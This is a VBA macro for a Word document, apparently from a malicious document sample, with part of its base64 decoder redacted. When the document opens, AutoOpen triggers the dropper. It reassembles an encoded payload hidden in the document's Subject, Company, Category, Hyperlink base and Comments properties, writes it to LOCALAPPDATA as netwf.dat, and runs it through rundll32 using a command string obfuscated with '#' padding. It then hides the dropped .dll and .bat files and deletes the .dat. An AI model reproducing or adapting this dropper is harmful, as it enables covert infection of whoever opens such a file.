 Sub AutoOpen()
    Execute
End Sub

Private Function DecodeBase64(base64) As Byte()
    Const decodeTable = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
[... REDACTED ...]
    DecodeBase64 = decodedBytes
End Function

Private Sub Execute()
    Dim Path As String
    Dim FileNum As Long
    Dim bin() As Byte
    Dim cmdLine As String
    Const HIDDEN_WINDOW = 1
    strComputer = "."

    'extract and decode encoded file
    Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
    Subject = Right(Subject, Len(Subject) - 50)

    Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
    Company = Right(Company, Len(Company) - 50)

    Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
    Category = Right(Category, Len(Category) - 50)

    Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
    Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)

    Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
    Comments = Right(Comments, Len(Comments) - 50)

    base64 = Subject + Company + Category + Hyperlink_base + Comments
    bin = DecodeBase64(base64)

    'save decoded file
    Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat"

    PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
    PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"

    If Dir(PathPld, vbHidden) <> "" Then
        Exit Sub
    End If

    FileNum = FreeFile
    Open Path For Binary Access Write As #FileNum
    Put #FileNum, 1, bin
    Close #FileNum

    cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" +
              "m32\" + "run" + "###" + "dll" + "32" + "#" + ".exe " + """" + Path + """" + "###" +
              ",KlpSvc"
    WordBasic.[Shell] Replace(cmdLine, "#", "")

    If Dir(PathPld) <> "" Then
       SetAttr PathPld, vbHidden
    End If

    If Dir(PathPldBt) <> "" Then
         SetAttr PathPldBt, vbHidden
    End If

    If Dir(Path) <> "" Then
         Kill Path
    End If

End Sub